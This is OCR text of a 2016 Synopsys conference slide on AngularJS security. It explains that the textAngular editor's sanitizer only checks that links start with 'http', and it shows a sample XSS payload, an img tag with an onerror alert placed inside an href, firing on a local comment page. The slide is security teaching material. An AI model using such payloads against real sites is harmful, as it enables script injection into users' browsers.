 XSS in TextAngular
SECURI-TAY
• The textAngular module is a WYSIWYG editor with collaborative editing functionality
• The editor processes the input and displays it (including HTML tags)
• textAngular uses textAngular-sanitizer module
– Only verifies that an href starts with “http”
• Sample payload:
http://A/A<img src=x onerror=alert('XSS_Success')>
<p>
Enter your comment
<a target="" href="http://A/A<img src=x
onerror=alert('XSS_Success')>">here!</a
>
</p>
localhost:9000/comment
Please leave your comment in the area below:
H1 H2 H3 H4 H5 H6 P pre ” B I U S
http://A/A
Open in New Window
Enter your comment here!
Submit
XSS_Success
OK
© 2016 Synopsys, Inc. 19
SYNOPSYS
EXIT
How Secure Is AngularJS?
- Ksenia Dmitrieva-Peguero